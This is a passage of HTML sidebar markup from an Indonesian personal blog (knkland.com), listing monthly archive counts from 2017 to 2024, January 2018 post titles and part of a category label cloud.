<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/01/daftar-kata-perasaan-bahasa-inggris.html'>Daftar Kata Perasaan Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html'>Pewarna Alami dan Pewarna Sintetik</a></li>
<li><a href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html'>Teka-Teki Berpikir Kreatif (Berpikir Lateral)</a></li>
<li><a href='https://www.knkland.com/2018/01/ajaran-knkisme.html'>Ajaran KnKisme</a></li>
<li><a href='https://www.knkland.com/2018/01/kedidir-inspirasi-rumah-kecil.html'>Kedidir - Inspirasi Rumah Kecil</a></li>
<li><a href='https://www.knkland.com/2018/01/statistika-untuk-penelitian.html'>Statistika untuk Penelitian</a></li>
<li><a href='https://www.knkland.com/2018/01/tauhid-dan-macam-macam-tauhid.html'>Tauhid dan Macam-Macam Tauhid</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-mudah-belajar-bahasa-inggris.html'>Cara Mudah Belajar Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/review-film-prometheus.html'>Review Film - Prometheus</a></li>
<li><a href='https://www.knkland.com/2018/01/event-panas-berhadiah-panasnya-sampai.html'>Event Panas Berhadiah (Panasnya Sampai ke Tulang d...</a></li>
<li><a href='https://www.knkland.com/2018/01/stripes-kucing-lari-lari-tes-dolo.html'>Stripes Kucing Lari-Lari Mengejar Cheezburger</a></li>
<li><a href='https://www.knkland.com/2018/01/citra-emulator-emulator-game-nintendo.html'>Citra Emulator, Emulator Game Nintendo 3DS (Gak Pa...</a></li>
<li><a href='https://www.knkland.com/2018/01/50-fakta-emejing-tapi-kagak-guna.html'>50 Fakta Emejing tapi Kagak Guna</a></li>
<li><a href='https://www.knkland.com/2018/01/lifehack-gak-etis-yang-dapat.html'>LifeHack Gak Etis yang Dapat Menjerumuskan Ente ke...</a></li>
<li><a href='https://www.knkland.com/2018/01/quote-random-dari-berbagai-tokoh.html'>Quote Random dari Berbagai Tokoh (Terjemahin Sendi...</a></li>
<li><a href='https://www.knkland.com/2018/01/puisi-isi-hati-sang-juara-karya-mimin-k.html'>Puisi &quot;Isi Hati Sang Juara&quot; Karya Mimin K</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-membuat-orang-orangan-bergandengan.html'>Cara Membuat Orang-Orangan Bergandengan Tangan (Ki...</a></li>
<li><a href='https://www.knkland.com/2018/01/piano-yang-bisa-bicara.html'>Piano yang Bisa Bicara</a></li>
<li><a href='https://www.knkland.com/2018/01/55-buku-bagus-di-bawah-200-halaman.html'>55 Buku Bagus di Bawah 200 Halaman</a></li>
<li><a href='https://www.knkland.com/2018/01/apa-itu-bitcoin.html'>Apa itu bitcoin?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
